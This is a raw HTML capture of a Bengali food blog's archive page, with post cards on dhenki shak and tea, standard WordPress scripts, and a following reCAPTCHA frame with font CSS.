							<img width="1024" height="612" src="https://tastewithmou.com/wp-content/uploads/2023/10/ঢেঁকি-শাক-1024x612.webp" class="attachment-large size-large wp-post-image" alt="ঢেঁকি শাকের উপকারিতা" itemprop="image" decoding="async" loading="lazy" srcset="https://tastewithmou.com/wp-content/uploads/2023/10/ঢেঁকি-শাক-1024x612.webp 1024w, https://tastewithmou.com/wp-content/uploads/2023/10/ঢেঁকি-শাক-300x179.webp 300w, https://tastewithmou.com/wp-content/uploads/2023/10/ঢেঁকি-শাক-768x459.webp 768w, https://tastewithmou.com/wp-content/uploads/2023/10/ঢেঁকি-শাক.webp 1070w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="ঢেঁকি শাকের উপকারিতা 10">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>ঢেঁকি শাক বা পালই শাগ বা ঢেঁকিয়া শাক বা বউ &#8230; </p>
<p class="read-more-container"><a title="ঢেঁকি শাকের উপকারিতা" class="read-more button" href="https://tastewithmou.com/%e0%a6%a2%e0%a7%87%e0%a6%81%e0%a6%95%e0%a6%bf-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#more-2007" aria-label="More on ঢেঁকি শাকের উপকারিতা">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%a2%e0%a7%87%e0%a6%81%e0%a6%95%e0%a6%bf-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-2003" class="post-2003 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-3771 tag-3881 tag-3880 infinite-scroll-item generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33 no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://tastewithmou.com/%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/" rel="bookmark">চায়ের উপকারিতার কথা জানলে প্রতিদিন খাবেন লিকার চা</a></h2>		<div class="entry-meta">
			<span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tastewithmou.com/author/shakil/" title="View all posts by shakil" rel="author" itemprop="url"><span class="author-name" itemprop="name">shakil</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://tastewithmou.com/%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/">
							<img width="960" height="640" src="https://tastewithmou.com/wp-content/uploads/2023/10/চা.webp" class="attachment-large size-large wp-post-image" alt="চায়ের নানা উপকারিতা" itemprop="image" decoding="async" loading="lazy" srcset="https://tastewithmou.com/wp-content/uploads/2023/10/চা.webp 960w, https://tastewithmou.com/wp-content/uploads/2023/10/চা-300x200.webp 300w, https://tastewithmou.com/wp-content/uploads/2023/10/চা-768x512.webp 768w" sizes="auto, (max-width: 960px) 100vw, 960px" title="চায়ের উপকারিতার কথা জানলে প্রতিদিন খাবেন লিকার চা 11">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>শরীরের জন্য কিন্তু চা খুব উপকারী। সেই সঙ্গে মন ভালো &#8230; </p>
<p class="read-more-container"><a title="চায়ের উপকারিতার কথা জানলে প্রতিদিন খাবেন লিকার চা" class="read-more button" href="https://tastewithmou.com/%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#more-2003" aria-label="More on চায়ের উপকারিতার কথা জানলে প্রতিদিন খাবেন লিকার চা">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://tastewithmou.com/blog/" rel="category tag">Blog</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://tastewithmou.com/%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Previous"><a href="https://tastewithmou.com/blog/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://tastewithmou.com/blog/page/2/"><span class="screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://tastewithmou.com/blog/page/22/"><span class="screen-reader-text">Page</span>22</a>
<a class="next page-numbers" href="https://tastewithmou.com/blog/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
		</div><!-- .generate-columns-contaier -->		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 TasteWithMou.com				</div>
			</div>
		</footer>
		</div>

<div class="infinite-scroll-path" aria-hidden="true" style="display: none;"><a href="https://tastewithmou.com/blog/page/2/" >Next Page &raquo;</a></div>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-menu-3" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://tastewithmou.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://tastewithmou.com/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://tastewithmou.com/cooking-tips/">Cooking Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11"><a href="https://tastewithmou.com/blog/" aria-current="page">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="https://tastewithmou.com/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-595"><a rel="privacy-policy" href="https://tastewithmou.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://tastewithmou.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://tastewithmou.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.0.2" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://tastewithmou.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.0.2" id="generate-offside-js"></script>
<script src="https://tastewithmou.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tastewithmou.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://tastewithmou.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://tastewithmou.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://tastewithmou.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://tastewithmou.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.0.2" id="generate-smooth-scroll-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://tastewithmou.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-extra
</script>
<script src="https://tastewithmou.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.5.1" id="generate-navigation-search-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://tastewithmou.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://tastewithmou.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script src="https://tastewithmou.com/wp-content/plugins/gp-premium/blog/functions/js/infinite-scroll.pkgd.min.js?ver=3.0.6" id="infinite-scroll-js"></script>
<script id="generate-blog-js-extra">
var generateBlog = {"more":"+ More","loading":"Loading...","icon":"\u003Cspan class=\"gp-icon spinner\"\u003E\n\t\t\t\t\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" width=\"1em\" height=\"1em\"\u003E\n\t\t\t\t\t\u003Cpath d=\"M288 32c0 17.673-14.327 32-32 32-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32 17.673 0 32 14.327 32 32zM288 480c0 17.673-14.327 32-32 32-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32 17.673 0 32 14.327 32 32zM448 256c0 17.673 14.327 32 32 32 17.673 0 32-14.327 32-32 0-17.673-14.327-32-32-32-17.673 0-32 14.327-32 32zM32 288c-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32 17.673 0 32 14.327 32 32 0 17.673-14.327 32-32 32zM391.764 391.764c-12.496 12.497-12.496 32.759 0 45.255 12.497 12.497 32.758 12.497 45.255 0 12.497-12.496 12.497-32.758 0-45.255-12.497-12.496-32.758-12.496-45.255 0zM74.981 120.235c-12.497-12.496-12.497-32.758 0-45.254 12.496-12.497 32.758-12.497 45.254 0 12.497 12.496 12.497 32.758 0 45.254-12.496 12.497-32.758 12.497-45.254 0zM120.235 391.765c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.496-12.497 32.758 0 45.254 12.496 12.497 32.758 12.497 45.254 0 12.497-12.496 12.497-32.758 0-45.254z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\u003C/span\u003E","masonryInit":{"columnWidth":".grid-sizer","itemSelector":".masonry-post","stamp":".page-header","percentPosition":true,"stagger":30,"visibleStyle":{"transform":"translateY(0)","opacity":1},"hiddenStyle":{"transform":"translateY(5px)","opacity":0}},"infiniteScrollInit":{"path":".infinite-scroll-path a","append":"#main .infinite-scroll-item","history":false,"loadOnScroll":true,"button":null,"scrollThreshold":600}};
//# sourceURL=generate-blog-js-extra
</script>
<script src="https://tastewithmou.com/wp-content/plugins/gp-premium/blog/functions/js/scripts.min.js?ver=2.0.2" id="generate-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tastewithmou.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tastewithmou.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d50393dd6afc40d9ab3452987d8faeed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-28 14:48:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI&co=aHR0cHM6Ly90YXN0ZXdpdGhtb3UuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=80000&execute-ms=30000&cb=dyv59suovo41
body_size: 48779
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
